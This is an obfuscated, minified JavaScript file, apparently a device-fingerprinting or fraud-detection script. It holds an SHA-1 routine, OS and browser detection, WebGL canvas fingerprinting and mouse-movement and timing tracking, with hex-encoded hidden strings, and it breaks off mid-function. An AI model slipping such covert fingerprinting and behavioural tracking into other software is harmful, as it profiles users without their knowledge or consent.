var td_V=271733878;var td_g=3285377520;var td_c=new Array(80);var td_E,td_b,td_K,td_I,td_T;for(var td_a=0;td_a<td_M;td_a++){for(var td_Y=0;td_Y<16;td_Y++){td_c[td_Y]=td_k[td_a][td_Y];}for(var td_Y=16;td_Y<80;
td_Y++){td_c[td_Y]=td_0G.td_6W(td_c[td_Y-3]^td_c[td_Y-8]^td_c[td_Y-14]^td_c[td_Y-16],1);}td_E=td_G;td_b=td_W;td_K=td_C;td_I=td_V;td_T=td_g;for(var td_Y=0;td_Y<80;td_Y++){var td_N=Math.floor(td_Y/20);var td_l=(td_0G.td_6W(td_E,5)+td_0G.f(td_N,td_b,td_K,td_I)+td_T+td_P[td_N]+td_c[td_Y])&4294967295;
td_T=td_I;td_I=td_K;td_K=td_0G.td_6W(td_b,30);td_b=td_E;td_E=td_l;}td_G=(td_G+td_E)&4294967295;td_W=(td_W+td_b)&4294967295;td_C=(td_C+td_K)&4294967295;td_V=(td_V+td_I)&4294967295;td_g=(td_g+td_T)&4294967295;
}return td_0G.td_1r(td_G)+td_0G.td_1r(td_W)+td_0G.td_1r(td_C)+td_0G.td_1r(td_V)+td_0G.td_1r(td_g);};td_0G.f=function(td_Y,td_X,td_Z,td_c){switch(td_Y){case 0:return(td_X&td_Z)^(~td_X&td_c);case 1:return td_X^td_Z^td_c;
case 2:return(td_X&td_Z)^(td_X&td_c)^(td_Z&td_c);case 3:return td_X^td_Z^td_c;}};td_0G.td_6W=function(td_m,td_a){return(td_m<<td_a)|(td_m>>>(32-td_a));};td_0G.td_1r=function(td_y){var td_M="",td_r;for(var td_V=7;
td_V>=0;td_V--){td_r=(td_y>>>(td_V*4))&15;td_M+=td_r.toString(16);}return td_M;};var td_2Y={};td_2Y.td_0C=function(td_P){var td_b=td_P.replace(/[\u0080-\u07ff]/g,function(td_c){var td_n=td_c.charCodeAt(0);
return String.fromCharCode(192|td_n>>6,128|td_n&63);});td_b=td_b.replace(/[\u0800-\uffff]/g,function(td_q){var td_Y=td_q.charCodeAt(0);return String.fromCharCode(224|td_Y>>12,128|td_Y>>6&63,128|td_Y&63);
});return td_b;};function td_2Q(td_T){return td_0G.td_4R(td_T,true);}td_4d.tdz_51948bb4dcec42aaab5dd133810afc17=new td_4d.td_5Q("\x35\x31\x39\x34\x38\x62\x62\x34\x64\x63\x65\x63\x34\x32\x61\x61\x61\x62\x35\x64\x64\x31\x33\x33\x38\x31\x30\x61\x66\x63\x31\x37\x34\x32\x35\x38\x35\x37\x35\x30\x35\x37\x31\x35\x31\x31\x34\x33\x30\x64\x30\x64\x30\x63\x31\x33\x35\x63\x35\x64\x30\x66\x30\x34\x34\x65\x30\x62\x34\x35\x30\x62\x30\x30\x35\x38\x34\x33\x35\x62\x35\x37\x35\x66\x35\x35\x34\x65\x30\x66\x31\x33\x35\x30\x35\x33\x35\x63\x35\x65\x34\x61\x35\x39\x35\x39\x30\x31\x30\x64\x35\x36\x30\x65\x30\x36\x30\x36\x31\x37\x35\x38\x35\x62\x30\x66\x31\x34\x31\x39\x30\x33\x35\x62\x30\x30\x31\x36\x35\x65\x35\x61\x35\x37\x35\x64\x34\x39\x34\x30\x30\x64\x30\x39\x31\x31\x35\x34\x34\x35\x35\x63\x35\x34");
function td_G3(td_3k){var td_S0=td_3k.toLowerCase();if(td_S0===((typeof(td_4d.tdz_51948bb4dcec42aaab5dd133810afc17)!=="undefined"&&typeof(td_4d.tdz_51948bb4dcec42aaab5dd133810afc17.td_f)!=="undefined")?(td_4d.tdz_51948bb4dcec42aaab5dd133810afc17.td_f(0,7)):null)){td_S0=((typeof(td_4d.tdz_51948bb4dcec42aaab5dd133810afc17)!=="undefined"&&typeof(td_4d.tdz_51948bb4dcec42aaab5dd133810afc17.td_f)!=="undefined")?(td_4d.tdz_51948bb4dcec42aaab5dd133810afc17.td_f(7,3)):null);
}else{if(td_S0===((typeof(td_4d.tdz_51948bb4dcec42aaab5dd133810afc17)!=="undefined"&&typeof(td_4d.tdz_51948bb4dcec42aaab5dd133810afc17.td_f)!=="undefined")?(td_4d.tdz_51948bb4dcec42aaab5dd133810afc17.td_f(10,11)):null)||td_S0===Number(333541).toString(26)||td_S0===((typeof(td_4d.tdz_51948bb4dcec42aaab5dd133810afc17)!=="undefined"&&typeof(td_4d.tdz_51948bb4dcec42aaab5dd133810afc17.td_f)!=="undefined")?(td_4d.tdz_51948bb4dcec42aaab5dd133810afc17.td_f(21,11)):null)){td_S0=((typeof(td_4d.tdz_51948bb4dcec42aaab5dd133810afc17)!=="undefined"&&typeof(td_4d.tdz_51948bb4dcec42aaab5dd133810afc17.td_f)!=="undefined")?(td_4d.tdz_51948bb4dcec42aaab5dd133810afc17.td_f(32,3)):null);
}}this.os_name=td_S0;this._eq=function(td_3k){return(td_3k===this.os_name);};this._ne=function(td_3k){return(td_3k!==this.os_name);};this._gt=function(td_3k){return(this.os_name>td_3k);};this._ge=function(td_3k){return(this.os_name>=td_3k);
};this._lt=function(td_3k){return(this.os_name<td_3k);};this._le=function(td_3k){return(this.os_name<=td_3k);};this._in=function(td_3k){var td_Ay=(td_3k.constructor===String?[td_3k]:td_3k);var td_JX;for(td_JX=0;
td_JX<td_Ay.length;td_JX++){if(this.os_name===td_Ay[td_JX]){return true;}}return false;};this.getFontsList=function(){if(this.os_name===((typeof(td_4d.tdz_51948bb4dcec42aaab5dd133810afc17)!=="undefined"&&typeof(td_4d.tdz_51948bb4dcec42aaab5dd133810afc17.td_f)!=="undefined")?(td_4d.tdz_51948bb4dcec42aaab5dd133810afc17.td_f(35,3)):null)){return(typeof(td_1N)===((typeof(td_4d.tdz_51948bb4dcec42aaab5dd133810afc17)!=="undefined"&&typeof(td_4d.tdz_51948bb4dcec42aaab5dd133810afc17.td_f)!=="undefined")?(td_4d.tdz_51948bb4dcec42aaab5dd133810afc17.td_f(38,6)):null)?td_1N:[]);
}if(this.os_name===((typeof(td_4d.tdz_51948bb4dcec42aaab5dd133810afc17)!=="undefined"&&typeof(td_4d.tdz_51948bb4dcec42aaab5dd133810afc17.td_f)!=="undefined")?(td_4d.tdz_51948bb4dcec42aaab5dd133810afc17.td_f(44,5)):null)){return(typeof(td_0U)===((typeof(td_4d.tdz_51948bb4dcec42aaab5dd133810afc17)!=="undefined"&&typeof(td_4d.tdz_51948bb4dcec42aaab5dd133810afc17.td_f)!=="undefined")?(td_4d.tdz_51948bb4dcec42aaab5dd133810afc17.td_f(38,6)):null)?td_0U:[]);
}if(this.os_name===((typeof(td_4d.tdz_51948bb4dcec42aaab5dd133810afc17)!=="undefined"&&typeof(td_4d.tdz_51948bb4dcec42aaab5dd133810afc17.td_f)!=="undefined")?(td_4d.tdz_51948bb4dcec42aaab5dd133810afc17.td_f(7,3)):null)){return(typeof(td_0R)===((typeof(td_4d.tdz_51948bb4dcec42aaab5dd133810afc17)!=="undefined"&&typeof(td_4d.tdz_51948bb4dcec42aaab5dd133810afc17.td_f)!=="undefined")?(td_4d.tdz_51948bb4dcec42aaab5dd133810afc17.td_f(38,6)):null)?td_0R:[]);
}if(this.os_name===((typeof(td_4d.tdz_51948bb4dcec42aaab5dd133810afc17)!=="undefined"&&typeof(td_4d.tdz_51948bb4dcec42aaab5dd133810afc17.td_f)!=="undefined")?(td_4d.tdz_51948bb4dcec42aaab5dd133810afc17.td_f(32,3)):null)){return(typeof(td_6k)===((typeof(td_4d.tdz_51948bb4dcec42aaab5dd133810afc17)!=="undefined"&&typeof(td_4d.tdz_51948bb4dcec42aaab5dd133810afc17.td_f)!=="undefined")?(td_4d.tdz_51948bb4dcec42aaab5dd133810afc17.td_f(38,6)):null)?td_6k:[]);
}if(this.os_name===((typeof(td_4d.tdz_51948bb4dcec42aaab5dd133810afc17)!=="undefined"&&typeof(td_4d.tdz_51948bb4dcec42aaab5dd133810afc17.td_f)!=="undefined")?(td_4d.tdz_51948bb4dcec42aaab5dd133810afc17.td_f(49,7)):null)){return(typeof(td_0a)===((typeof(td_4d.tdz_51948bb4dcec42aaab5dd133810afc17)!=="undefined"&&typeof(td_4d.tdz_51948bb4dcec42aaab5dd133810afc17.td_f)!=="undefined")?(td_4d.tdz_51948bb4dcec42aaab5dd133810afc17.td_f(38,6)):null)?td_0a:[]);
}else{return[];}};}function td_vK(td_0w){var td_Ae=td_0w.toLowerCase();if(td_Ae===((typeof(td_4d.tdz_51948bb4dcec42aaab5dd133810afc17)!=="undefined"&&typeof(td_4d.tdz_51948bb4dcec42aaab5dd133810afc17.td_f)!=="undefined")?(td_4d.tdz_51948bb4dcec42aaab5dd133810afc17.td_f(56,8)):null)){td_Ae=((typeof(td_4d.tdz_51948bb4dcec42aaab5dd133810afc17)!=="undefined"&&typeof(td_4d.tdz_51948bb4dcec42aaab5dd133810afc17.td_f)!=="undefined")?(td_4d.tdz_51948bb4dcec42aaab5dd133810afc17.td_f(64,2)):null);
}this.browser_name=td_Ae;this._eq=function(td_0w){return(td_0w===this.browser_name);};this._ne=function(td_0w){return(td_0w!==this.browser_name);};this._in=function(td_0w){var td_Vt=(td_0w.constructor===String?[td_0w]:td_0w);
var td_in;for(td_in=0;td_in<td_Vt.length;td_in++){if(this.browser_name===td_Vt[td_in]){return true;}}return false;};}function td_fK(td_vP){this.version=td_vP;this._eq=function(td_SY){return(this.version===parseInt(td_SY));
};this._ne=function(td_Dz){return(this.version!==parseInt(td_Dz));};this._gt=function(td_Ig){return(this.version>parseInt(td_Ig));};this._ge=function(td_DU){return(this.version>=parseInt(td_DU));};this._lt=function(td_KU){return(this.version<parseInt(td_KU));
};this._le=function(td_nH){return(this.version<=parseInt(td_nH));};}td_4d.tdz_61a07c2ad221414995364360248f7bc3=new td_4d.td_5Q("\x36\x31\x61\x30\x37\x63\x32\x61\x64\x32\x32\x31\x34\x31\x34\x39\x39\x35\x33\x36\x34\x33\x36\x30\x32\x34\x38\x66\x37\x62\x63\x33\x34\x33\x34\x32\x30\x34\x31\x30\x34\x34\x31\x37\x34\x30\x30\x38\x30\x37\x34\x36\x31\x34\x35\x34\x34\x63\x30\x35\x30\x39\x35\x63\x34\x31\x30\x31\x30\x39\x34\x31\x35\x31\x35\x31\x35\x31\x35\x63\x30\x30\x35\x31\x34\x30\x31\x36\x35\x32\x31\x30\x30\x61\x35\x65\x35\x33\x35\x66\x31\x35\x35\x31\x35\x62\x34\x65\x34\x35\x30\x34\x30\x36\x35\x35\x35\x65\x30\x33\x34\x33\x35\x34\x35\x36\x35\x65\x35\x35\x35\x30\x34\x62\x34\x36\x35\x31\x34\x31\x35\x66\x35\x64\x35\x37\x35\x61\x34\x63\x30\x37\x35\x62\x34\x66\x31\x34\x35\x36\x35\x34\x35\x36\x30\x64\x35\x64\x35\x38\x31\x39\x31\x66\x31\x36\x30\x31\x35\x30\x35\x35\x35\x64\x34\x34\x34\x33\x35\x31\x35\x61\x35\x30\x34\x36\x35\x61\x35\x39\x35\x61\x31\x33\x35\x61\x35\x66\x34\x35\x34\x34\x31\x38\x30\x30\x35\x62\x30\x64\x30\x32\x34\x37\x30\x64\x35\x30\x31\x35\x34\x34\x34\x35\x30\x61\x35\x30\x31\x34\x31\x30\x35\x37\x31\x32\x34\x37\x35\x31\x35\x32\x30\x36\x31\x39\x34\x39\x35\x61\x34\x30\x35\x66\x34\x30\x35\x61\x35\x39\x35\x65\x30\x39\x35\x35\x34\x63\x31\x32\x34\x35\x30\x62\x30\x31\x34\x36\x34\x32\x35\x34\x34\x31\x34\x36\x35\x32\x30\x30\x30\x36\x34\x31\x30\x37\x35\x64\x35\x65\x35\x65\x34\x36\x30\x61\x34\x32\x35\x38\x34\x62\x34\x63\x35\x61\x35\x38\x35\x33\x31\x33\x34\x30\x35\x35\x35\x31\x30\x30\x31\x38\x31\x30\x37\x34\x30\x64\x30\x66\x35\x63\x34\x34\x30\x61\x31\x37\x35\x66\x35\x65\x30\x37\x31\x32\x30\x63\x30\x35\x35\x62\x35\x63\x31\x39\x31\x64\x31\x31\x31\x34\x31\x39\x31\x39\x34\x33\x37\x30\x35\x39\x35\x38\x35\x63\x34\x34\x31\x30\x30\x66\x31\x34\x35\x62\x30\x39\x35\x62\x30\x64\x31\x31\x30\x38\x31\x36\x31\x31\x34\x31\x31\x30\x35\x30\x30\x66\x36\x64\x33\x31\x30\x62\x34\x31\x35\x62\x34\x35\x35\x64\x35\x65\x35\x61\x31\x39\x30\x34\x31\x35\x34\x35\x35\x33\x35\x37\x30\x37\x31\x65\x34\x30\x35\x64\x34\x37\x35\x31\x31\x32\x35\x65\x30\x64\x30\x64\x31\x64\x34\x65\x34\x38\x34\x64\x31\x30\x30\x37\x34\x64\x30\x32\x34\x64\x34\x34\x30\x33\x31\x63\x30\x31\x31\x64\x30\x61\x34\x32\x35\x36\x35\x30\x35\x31\x31\x33\x35\x62\x35\x35\x35\x61\x35\x38\x31\x38\x31\x62\x31\x34\x31\x38\x34\x36\x31\x37\x34\x32\x30\x34\x35\x66\x36\x39\x37\x37\x31\x33\x35\x31\x35\x30\x32\x30\x35\x64\x30\x64\x30\x62\x34\x30\x31\x32\x30\x63\x31\x34\x34\x37\x35\x31\x35\x61\x30\x64\x31\x64\x35\x34\x35\x61\x36\x62\x37\x35\x34\x34\x35\x31\x35\x35\x37\x37\x35\x37\x30\x39\x34\x35\x30\x36\x34\x64\x34\x62\x31\x39\x30\x33\x35\x34\x30\x36\x31\x39\x35\x33\x31\x65\x34\x31\x30\x33\x35\x65\x36\x64\x37\x37\x34\x36\x35\x30\x35\x33\x37\x61\x35\x36\x35\x61\x34\x31\x35\x32\x31\x61\x34\x61\x31\x39\x30\x32\x30\x37\x30\x32\x31\x36\x35\x36\x31\x62\x34\x32\x35\x33\x31\x64\x30\x33\x31\x64\x34\x31\x30\x31\x31\x65\x35\x38\x34\x32\x30\x65\x31\x37\x35\x62\x34\x36\x35\x38\x35\x62\x35\x66\x35\x37\x35\x36\x35\x35\x35\x61\x34\x31\x35\x66\x35\x39\x35\x32\x35\x31\x35\x35\x31\x64\x34\x34\x35\x36\x30\x31\x35\x34\x30\x33\x30\x64\x34\x35\x35\x37\x34\x32");
var td_4d=td_4d||{};function td_3M(){((typeof(td_4d.tdz_61a07c2ad221414995364360248f7bc3)!=="undefined"&&typeof(td_4d.tdz_61a07c2ad221414995364360248f7bc3.td_f)!=="undefined")?(td_4d.tdz_61a07c2ad221414995364360248f7bc3.td_f(0,10)):null);
var td_cW=360;var td_g0=Math.PI*2;var td_Ob=null;var td_Lk=null;var td_Ff=true;var td_HT=null;this.tryAgain=function(){return td_Ff;};this.getFPParams=function(){if(td_Ob!==null){td_Ff=false;return((typeof(td_4d.tdz_61a07c2ad221414995364360248f7bc3)!=="undefined"&&typeof(td_4d.tdz_61a07c2ad221414995364360248f7bc3.td_f)!=="undefined")?(td_4d.tdz_61a07c2ad221414995364360248f7bc3.td_f(10,5)):null)+td_Ob;
}return"";};this.getRunTimeMS=function(){if(td_HT!==null){return((typeof(td_4d.tdz_61a07c2ad221414995364360248f7bc3)!=="undefined"&&typeof(td_4d.tdz_61a07c2ad221414995364360248f7bc3.td_f)!=="undefined")?(td_4d.tdz_61a07c2ad221414995364360248f7bc3.td_f(15,4)):null)+td_4d.toFixed(td_HT,2);
}return"";};function td_qF(td_ZI){return[Math.min(1,Math.max(0,Math.abs(td_ZI*6-3)-1)),Math.min(1,Math.max(0,2-Math.abs(td_ZI*6-2))),Math.min(1,Math.max(0,2-Math.abs(td_ZI*6-4)))];}function td_q0(td_Rp,td_jL,td_PO,td_WL,td_H0,td_sY){if(td_H0===undefined){td_H0=0;
}if(td_sY===undefined){td_sY=Math.PI*2;}var td_JV=Math.min(td_g0,td_sY-td_H0);var td_EI=td_JV===td_g0?[]:[td_Rp,td_jL];var td_Gq=[];var td_WZ=Math.round(td_cW*td_JV/td_g0);for(var td_hb=0;td_hb<=td_WZ;
td_hb++){var td_Lj=td_H0+td_JV*td_hb/td_WZ;var td_Oy=td_Rp+td_PO*Math.cos(td_Lj);var td_kE=td_jL+td_PO*Math.sin(td_Lj);var td_E1=td_Rp+td_WL*Math.cos(td_Lj);var td_Tb=td_jL+td_WL*Math.sin(td_Lj);td_EI.push(td_Oy,td_kE,td_E1,td_Tb);
var td_oQ=(Math.PI/2-td_Lj)/(2*Math.PI);if(td_oQ<0){td_oQ+=1;}var td_Oo=td_qF(td_oQ);td_Gq.push.apply(td_Gq,td_Oo);td_Gq.push.apply(td_Gq,td_Oo);}return{"\x70\x6f\x73\x69\x74\x69\x6f\x6e":td_EI,"\x63\x6f\x6c\x6f\x72":td_Gq};
}function td_Z3(){var td_lx=td_n();try{var td_Bi=td_Lk.getContext(((typeof(td_4d.tdz_61a07c2ad221414995364360248f7bc3)!=="undefined"&&typeof(td_4d.tdz_61a07c2ad221414995364360248f7bc3.td_f)!=="undefined")?(td_4d.tdz_61a07c2ad221414995364360248f7bc3.td_f(19,6)):null))||td_Lk.getContext(((typeof(td_4d.tdz_61a07c2ad221414995364360248f7bc3)!=="undefined"&&typeof(td_4d.tdz_61a07c2ad221414995364360248f7bc3.td_f)!=="undefined")?(td_4d.tdz_61a07c2ad221414995364360248f7bc3.td_f(25,19)):null))||td_Lk.getContext(((typeof(td_4d.tdz_61a07c2ad221414995364360248f7bc3)!=="undefined"&&typeof(td_4d.tdz_61a07c2ad221414995364360248f7bc3.td_f)!=="undefined")?(td_4d.tdz_61a07c2ad221414995364360248f7bc3.td_f(44,5)):null))||td_Lk.getContext(((typeof(td_4d.tdz_61a07c2ad221414995364360248f7bc3)!=="undefined"&&typeof(td_4d.tdz_61a07c2ad221414995364360248f7bc3.td_f)!=="undefined")?(td_4d.tdz_61a07c2ad221414995364360248f7bc3.td_f(49,18)):null))||td_Lk.getContext(((typeof(td_4d.tdz_61a07c2ad221414995364360248f7bc3)!=="undefined"&&typeof(td_4d.tdz_61a07c2ad221414995364360248f7bc3.td_f)!=="undefined")?(td_4d.tdz_61a07c2ad221414995364360248f7bc3.td_f(67,9)):null));
if(td_Bi){var td_Td=((typeof(td_4d.tdz_61a07c2ad221414995364360248f7bc3)!=="undefined"&&typeof(td_4d.tdz_61a07c2ad221414995364360248f7bc3.td_f)!=="undefined")?(td_4d.tdz_61a07c2ad221414995364360248f7bc3.td_f(76,21)):null)+((typeof(td_4d.tdz_61a07c2ad221414995364360248f7bc3)!=="undefined"&&typeof(td_4d.tdz_61a07c2ad221414995364360248f7bc3.td_f)!=="undefined")?(td_4d.tdz_61a07c2ad221414995364360248f7bc3.td_f(97,24)):null)+((typeof(td_4d.tdz_61a07c2ad221414995364360248f7bc3)!=="undefined"&&typeof(td_4d.tdz_61a07c2ad221414995364360248f7bc3.td_f)!=="undefined")?(td_4d.tdz_61a07c2ad221414995364360248f7bc3.td_f(121,21)):null)+((typeof(td_4d.tdz_61a07c2ad221414995364360248f7bc3)!=="undefined"&&typeof(td_4d.tdz_61a07c2ad221414995364360248f7bc3.td_f)!=="undefined")?(td_4d.tdz_61a07c2ad221414995364360248f7bc3.td_f(142,20)):null)+""+((typeof(td_4d.tdz_61a07c2ad221414995364360248f7bc3)!=="undefined"&&typeof(td_4d.tdz_61a07c2ad221414995364360248f7bc3.td_f)!=="undefined")?(td_4d.tdz_61a07c2ad221414995364360248f7bc3.td_f(162,11)):null)+"{"+((typeof(td_4d.tdz_61a07c2ad221414995364360248f7bc3)!=="undefined"&&typeof(td_4d.tdz_61a07c2ad221414995364360248f7bc3.td_f)!=="undefined")?(td_4d.tdz_61a07c2ad221414995364360248f7bc3.td_f(173,19)):null)+((typeof(td_4d.tdz_61a07c2ad221414995364360248f7bc3)!=="undefined"&&typeof(td_4d.tdz_61a07c2ad221414995364360248f7bc3.td_f)!=="undefined")?(td_4d.tdz_61a07c2ad221414995364360248f7bc3.td_f(192,46)):null)+"}";
var td_v8=((typeof(td_4d.tdz_61a07c2ad221414995364360248f7bc3)!=="undefined"&&typeof(td_4d.tdz_61a07c2ad221414995364360248f7bc3.td_f)!=="undefined")?(td_4d.tdz_61a07c2ad221414995364360248f7bc3.td_f(76,21)):null)+((typeof(td_4d.tdz_61a07c2ad221414995364360248f7bc3)!=="undefined"&&typeof(td_4d.tdz_61a07c2ad221414995364360248f7bc3.td_f)!=="undefined")?(td_4d.tdz_61a07c2ad221414995364360248f7bc3.td_f(238,12)):null)+"{"+((typeof(td_4d.tdz_61a07c2ad221414995364360248f7bc3)!=="undefined"&&typeof(td_4d.tdz_61a07c2ad221414995364360248f7bc3.td_f)!=="undefined")?(td_4d.tdz_61a07c2ad221414995364360248f7bc3.td_f(250,76)):null)+"}";
var td_hb=td_Bi.createProgram();for(var td_d2=0;td_d2<2;++td_d2){var td_oH=td_d2===0?td_Td:td_v8;var td_DS=td_Bi.createShader(td_d2===0?td_Bi.VERTEX_SHADER:td_Bi.FRAGMENT_SHADER);td_Bi.shaderSource(td_DS,td_oH);
td_Bi.compileShader(td_DS);var td_ai=td_Bi.getShaderParameter(td_DS,td_Bi.COMPILE_STATUS);if(!td_ai){td_Ff=false;return;}td_Bi.attachShader(td_hb,td_DS);td_Bi.linkProgram(td_hb);}td_ai=td_Bi.getProgramParameter(td_hb,td_Bi.LINK_STATUS);
if(!td_ai){td_Ff=false;return;}td_Bi.useProgram(td_hb);var td_dM=td_q0(0,0,0.6,0.9);var td_gR=new Float32Array(td_dM.position);var td_Jd=new Float32Array(td_dM.color);var td_B4=td_Bi.createBuffer();td_Bi.bindBuffer(td_Bi.ARRAY_BUFFER,td_B4);
td_Bi.bufferData(td_Bi.ARRAY_BUFFER,td_gR,td_Bi.STATIC_DRAW);var td_bB=td_Bi.getAttribLocation(td_hb,((typeof(td_4d.tdz_61a07c2ad221414995364360248f7bc3)!=="undefined"&&typeof(td_4d.tdz_61a07c2ad221414995364360248f7bc3.td_f)!=="undefined")?(td_4d.tdz_61a07c2ad221414995364360248f7bc3.td_f(326,8)):null));
td_Bi.vertexAttribPointer(td_bB,2,td_Bi.FLOAT,false,0,0);td_Bi.enableVertexAttribArray(td_bB);var td_K0=td_Bi.createBuffer();td_Bi.bindBuffer(td_Bi.ARRAY_BUFFER,td_K0);td_Bi.bufferData(td_Bi.ARRAY_BUFFER,td_Jd,td_Bi.STATIC_DRAW);
var td_od=td_Bi.getAttribLocation(td_hb,((typeof(td_4d.tdz_61a07c2ad221414995364360248f7bc3)!=="undefined"&&typeof(td_4d.tdz_61a07c2ad221414995364360248f7bc3.td_f)!=="undefined")?(td_4d.tdz_61a07c2ad221414995364360248f7bc3.td_f(334,5)):null));
td_Bi.vertexAttribPointer(td_od,3,td_Bi.FLOAT,false,0,0);td_Bi.enableVertexAttribArray(td_od);td_Bi.enable(td_Bi.DEPTH_TEST);td_Bi.clearColor(0,0,0,1);td_Bi.viewport(0,0,td_Lk.width,td_Lk.height);td_Bi.clearColor(1,1,1,1);
td_Bi.clear(td_Bi.COLOR_BUFFER_BIT|td_Bi.DEPTH_BUFFER_BIT);td_Bi.drawArrays(td_Bi.TRIANGLE_STRIP,0,td_dM.position.length/2);}var td_Wy=td_Lk.toDataURL(((typeof(td_4d.tdz_61a07c2ad221414995364360248f7bc3)!=="undefined"&&typeof(td_4d.tdz_61a07c2ad221414995364360248f7bc3.td_f)!=="undefined")?(td_4d.tdz_61a07c2ad221414995364360248f7bc3.td_f(339,9)):null));
if(!td_Wy){td_Ff=false;return;}td_Ob=td_3O(td_Wy,5381);}catch(td_dS){td_Ff=false;return;}td_HT+=td_n()-td_lx;}this.setup=function(){var td_xv=td_n();try{td_Lk=document.createElement(((typeof(td_4d.tdz_61a07c2ad221414995364360248f7bc3)!=="undefined"&&typeof(td_4d.tdz_61a07c2ad221414995364360248f7bc3.td_f)!=="undefined")?(td_4d.tdz_61a07c2ad221414995364360248f7bc3.td_f(348,6)):null));
if(!td_Lk){td_Ff=false;return null;}td_Lk.width=256;td_Lk.height=256;setTimeout(function(){td_Z3();});}catch(td_a6){td_Ff=false;return null;}td_HT=td_n()-td_xv;};}td_4d.tdz_37f4754cf15641dbaac2184d6e48b6ec=new td_4d.td_5Q("\x33\x37\x66\x34\x37\x35\x34\x63\x66\x31\x35\x36\x34\x31\x64\x62\x61\x61\x63\x32\x31\x38\x34\x64\x36\x65\x34\x38\x62\x36\x65\x63\x31\x35\x35\x39\x30\x34\x34\x37\x34\x37\x30\x65\x35\x62\x30\x31\x30\x63\x35\x34\x35\x36\x34\x32\x35\x32\x35\x38\x31\x63\x30\x37\x30\x35\x35\x30\x31\x33\x34\x61\x30\x31\x34\x38\x34\x63\x35\x65\x37\x34\x32\x31\x36\x62\x30\x32\x32\x61\x36\x63\x35\x66\x32\x32\x36\x31\x30\x64\x32\x33\x36\x65\x30\x64\x36\x31\x37\x31\x35\x39\x33\x35\x37\x32\x36\x61\x30\x63\x37\x37\x36\x35\x33\x62\x35\x38\x32\x35\x32\x63\x33\x63\x31\x34\x35\x33\x35\x61\x34\x32\x35\x39\x30\x35\x34\x33\x35\x65\x35\x39\x30\x31\x30\x62\x35\x34\x34\x35\x34\x31\x35\x32\x31\x30\x30\x39\x31\x31\x35\x66\x35\x31\x35\x65");
var td_4d=td_4d||{};function td_4G(td_d8,td_hg,td_Oc){var td_V1=false;var td_zB=false;var td_N9=[];var td_Hw=2000;var td_ZF=2000;var td_D8=td_hg;var td_gf=[];var td_jH;var td_Ps=td_Oc;var td_uK=0;var td_or=0;
var td_oA;var td_lI=null;var td_Nm=0;var td_sW=0;var td_vV=2;var td_Eb=18;var td_LX=10;var td_EO=128;var td_w6;var td_Fs=null;var td_Fg=null;var td_E2=5;var td_mD=0;var td_vn;var td_XG;var td_Wt=0;var td_aO=0;
var td_RS=[];var td_zq=[];var td_FU=[];var td_zp=1;var td_Lp=0;var td_d5=0;var td_O1=5000;var td_ow=false;var td_t7=0;var td_s0=0;var td_PC=15;var td_nP=0;var td_MB=0;var td_Ha=true;var td_R0=0;var td_cf=500;
var td_nY;var td_yM=0;var td_EP=0;function td_Eo(){if(td_zq.length>1){var td_xT=0;for(var td_J7=0;td_J7<td_zq.length;++td_J7){td_xT+=td_zq[td_J7][0];}var td_Ef=(td_zq[td_zq.length-1][1]-td_zq[0][1]);var td_oe=td_xT/td_Ef;
td_FU.push([td_zq,td_oe]);}td_zq=[];}function td_Oi(td_uW){var td_hJ=(typeof td_uW.movementX!==[][[]]+""&&typeof td_uW.movementY!==[][[]]+"");var td_RT=(typeof td_uW.clientX!==[][[]]+""&&typeof td_uW.clientY!==[][[]]+"");
var td_SV=0;if((td_hJ&&td_uW.movementX>0)||(td_Fs!==null&&!td_hJ&&td_RT&&td_uW.clientX>td_Fs)){td_SV=1;}else{if((td_hJ&&td_uW.movementX<0)||(td_Fs!==null&&!td_hJ&&td_RT&&td_uW.clientX<td_Fs)){td_SV=-1;
}}var td_Wo=0;if((td_hJ&&td_uW.movementY>0)||(td_Fg!==null&&!td_hJ&&td_RT&&td_uW.clientY>td_Fg)){td_Wo=1;}else{if((td_hJ&&td_uW.movementX<0)||(td_Fg!==null&&!td_hJ&&td_RT&&td_uW.clientY<td_Fg)){td_Wo=-1;
}}var td_hv=false;if((td_hJ&&td_uW.movementX!==0&&td_uW.movementY!==0)||(!td_hJ&&td_RT&&td_Fs!==null&&td_Fg!==null&&td_uW.clientY!==td_Fg&&td_uW.clientX!==td_Fs)){td_hv=td_SV!==td_EP||td_Wo!==td_yM;td_EP=td_SV;
td_yM=td_Wo;if(td_hv){td_Eo();}}}function td_sE(td_Ii){if(typeof td_Ii===[][[]]+""||td_Ii===null){return;}var td_Hp=(typeof td_Ii.movementX!==[][[]]+""&&typeof td_Ii.movementY!==[][[]]+"");var td_gx=(typeof td_Ii.clientX!==[][[]]+""&&typeof td_Ii.clientY!==[][[]]+"");
var td_Od=td_lI.performance.now();var td_Lr=(typeof td_Ii.sourceCapabilities!==[][[]]+""&&typeof td_Ii.sourceCapabilities!==null&&typeof td_Ii.sourceCapabilities.firesTouchEvents!==[][[]]+""&&typeof td_Ii.sourceCapabilities.firesTouchEvents!==null&&td_Ii.sourceCapabilities.firesTouchEvents===true)||(typeof td_Ii.buttons!==[][[]]+""&&td_Ii.buttons!==0);
if(td_Lr===true){td_aO++;}if((td_Hp&&typeof Math!==[][[]]+""&&Math!==null&&typeof Math.abs!==[][[]]+""&&Math.abs!==null&&Math.abs(td_Ii.movementX*td_zp)+Math.abs(td_Ii.movementY*td_zp)>td_vV)||((!td_Hp||(td_Ii.movementX===0&&td_Ii.movementY===0))&&!td_Lr&&td_gx&&td_Fs!==null&&td_Fg!==null&&Math.abs(td_Ii.clientX-td_Fs)+Math.abs(td_Ii.clientY-td_Fg)>td_vV)){td_Nm=td_Nm+1;
if(td_Od-td_w6>td_Eb){td_sW=td_sW+1;}var td_dl=(td_sW/td_Nm);try{td_dl=td_dl.toFixed(5);}catch(td_lH){}td_gf.unshift(td_dl);}if(td_Hp&&td_Ii.movementX===0&&td_Ii.movementY===0&&td_Wt!==-1){td_Wt++;}else{td_Wt=-1;
}if(td_w6!==null){var td_i5=td_Od-td_w6;if(td_i5<1000){var td_Dd=(1000/td_i5);try{td_Dd=td_Dd.toFixed(3);}catch(td_lH){}td_RS.unshift(td_Dd);}while(td_RS.length>td_EO){td_RS.pop();}}td_Oi(td_Ii);if(td_Hp){var td_jF=Math.sqrt(Math.pow(td_Ii.movementX*td_zp,2)+Math.pow(td_Ii.movementY*td_zp,2));
td_zq.push([td_jF,td_lI.performance.now()]);}else{if(td_gx&&td_Fs!==null&&td_Fg!==null){var td_VB=(td_Ii.clientX-td_Fs)*td_zp;var td_dd=(td_Ii.clientY-td_Fg)*td_zp;var td_jF=Math.sqrt(Math.pow(td_VB,2)+Math.pow(td_dd,2));
